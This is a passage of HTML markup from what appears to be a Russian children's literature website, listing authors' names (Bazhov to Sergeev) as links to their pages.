                      <li><strong><a href="/avtorskie/bazhov-pavel-petrovich/">Бажов Павел Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bar-yaalom-yeli/">Бар-Яалом Эли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/barkov-aleksandr-sergeevich/">Барков Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/baruzdin-sergej-alekseevich/">Баруздин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bax-richard/">Бах Ричард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergman-yalmar/">Бергман Яльмар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergstedt-xarald/">Бергстедт Харальд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/berestov-valentin-dmitrievich/">Берестов Валентин Дмитриевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/beskov-yelse/">Бесков Эльсе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bespalov-valentin-ivanovich/">Беспалов Валентин Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bianki-vitalijj-valentinovich/">Бианки Виталий Валентинович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bisset-donald/">Биссет Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/blaginina-elena-aleksandrovna/">Благинина Елена Александровна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bosilek-ran/">Босилек Ран</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bouyen-yelizabet/">Боуэн Элизабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bukovskij-yurij/">Буковский Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bustanaj/">Бустанай</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/byorklund-yelisabet/">Бьёрклунд Элисабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vazhdaev-viktor-moiseevich/">Важдаев Виктор Моисеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/valenberg-anna/">Валенберг Анна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vandergrif-margaret/">Вандергриф Маргарет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Варгины Виктория и Алексей</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/veresaev-viktor-viktorovich/">Вересаев (Смидович) Виктор Викторович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vestli-anne-katarina/">Вестли Анне-Катарина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobev-vladimir-ivanovich/">Воробьев Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobeva-elena/">Воробьева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/voronin-sergej-alekseevich/">Воронин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gajdar-arkadij-petrovich/">Гайдар (Голиков) Аркадий Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garin-mixajlovskij-nikolaj-georgievich/">Гарин-Михайловский Николай Георгиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garshin-vsevolod-mikhajjlovich/">Гаршин Всеволод Михайлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gauf-vilgelm/">Гауф Вильгельм</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/geraskina-liya-borisovna/">Гераскина Лия Борисовна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershator-fillis/">Гершатор Филлис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershkovich-tova/">Гершкович Това</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gesse-german/">Гессе Герман</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/golyshkin-vasilij-semenovich/">Голышкин Василий Семенович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gortunov-igor-evgenevich/">Гортунов Игорь Евгеньевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gofman-yernst-teodor-amadej/">Гофман Эрнст Теодор Амадей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/graner-sirius-teodor/">Гранер Сириус Теодор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gribachev-nikolaj-matveevich/">Грибачев Николай Матвеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/grimm-bratja/">Гримм братья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dalechin-sergej/">Далечин Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dal-vladimir-ivanovich/">Даль Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/danko-elena-yakovlevna/">Данько Елена Яковлевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/daskalova-liana/">Даскалова Лиана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dauvalder-valeriya-florianovna/">Даувальдер Валерия Флориановна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/delamar-uolter/">Деламар Уолтер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dzhekobs-dzhozef/">Джекобс Джозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/disnej-uolt/">Дисней Уолт (Элайас Уолтер)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dragunskij-viktor-yuzefovich/">Драгунский Виктор Юзефович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/drinov-stoyan/">Дринов Стоян</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/durova-natalya-yurevna/">Дурова Наталья Юрьевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dymshic-valerij-aronovich/">Дымшиц Валерий Аронович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dyuma-aleksandr/">Дюма Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaroshenko-vasilij/">Ерошенко Василий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ershov-petr-pavlovich/">Ершов Петр Павлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/esenin-sergej-aleksandrovich/">Есенин Сергей Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhitkov-boris-stepanovich/">Житков Борис Степанович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhukovskijj-vasilijj-andreevich/">Жуковский Василий Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zabrodina-talyana/">Забродина Тальяна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zalten-feliks/">Зальтен Феликс (Зальцман Зигмунд)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxarieva-lila/">Захариева Лила</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxoder-boris-vladimirovich/">Заходер Борис Владимирович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ispiresku-petre/">Испиреску Петре</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kaverin-veniamin-aleksandrovich/">Каверин Вениамин Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kalvino-italo/">Кальвино Итало</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kameron-polli/">Камерон Полли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kapuana-luidzhi/">Капуана Луиджи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kataev-valentin-petrovich/">Катаев Валентин Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/katyshhev-andrej/">Катыщев Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/keler-vladimir-romanovich/">Келер Владимир Романович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipins-icik/">Кипинс Ицик</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipling-redjard/">Киплинг Редьярд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kiroga-orasio/">Кирога Орасио</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/klyushin-vladimir/">Клюшин Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kolpakova-yanina/">Колпакова Янина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/krylov-ivan-andreevich/">Крылов Иван Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kjeroll-ljuis/">Кэролл Льюис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/labule-yeduard/">Лабуле Эдуард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lada-jozef/">Лада Йозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lana-ra/">Лана Ра</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/landauyer-gustav/">Ландауэр Густав</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Лем Станислав</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/leprens-de-bomon-zhanna-mari/">Лепренс де Бомон Жанна-Мари</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/li-junas-lauric-idemil/">Ли Юнас Лауриц Идемил</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lindgren-astrid/">Линдгрен Астрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/litvinov-yurij/">Литвинов Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/logacheva-galina/">Логачева Галина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madam-de-onua/">Мадам д'Онуа Мари-Катрин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madonna/">Мадонна (Чикконе Луиза Вероника)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/maklerren-yelis/">Маклеррен Элис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/matusov-babich-ilya/">Матусов-Бабич Илья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/miln-alan-aleksander/">Милн Алан Александер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murenina-evgeniya/">Муренина Евгения</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murzaev-sergej/">Мурзаев Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/muur-lilian/">Муур Лилиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nakonechnyj-igor/">Наконечный Игорь</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nepomnyashhaya-dina/">Непомнящая Дина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nerman-yejnar/">Нерман Эйнар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/noda-tomoji/">Нода Томойи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ovchinnikov-sergej/">Овчинников Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/olmezov-muradin/">Ольмезов Мурадин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/osackij-andrej/">Осацкий Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/permyak-evgenij-andreevich/">Пермяк Евгений Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/perro-sharl/">Перро Шарль</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pino-kristian/">Пино Кристиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pisaxov-stepan/">Писахов Степан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/povalyaev-aleksandr-ratibor/">Поваляев Александр (Ратибор)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/popov-pavel/">Попов Павел</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/projsler-otfrid/">Пройслер Отфрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/prospero-xorxe/">Просперо Хорхе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pushkin-aleksandr-sergeevich/">Пушкин Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/radimirov-vladimir/">Радимиров Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/rakitina-nika/">Ракитина Ника</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Распэ Рудольф Эрих</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ratibor/">Ратибор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ryk-oksana/">Рык Оксана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sandi-saba/">Санди Саба</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/saxarov-sergej/">Сахаров Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svan-anni/">Сван Анни</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svetlanazamlelova/">Светлана Замлелова</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svyazov-evgenij/">Связов Евгений</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Седов Сергей Анатольевич</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sel-leram/">Сель Лерам</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Сент-Экзюпери Антуан де</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sergeev-aleksandr/">Сергеев Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
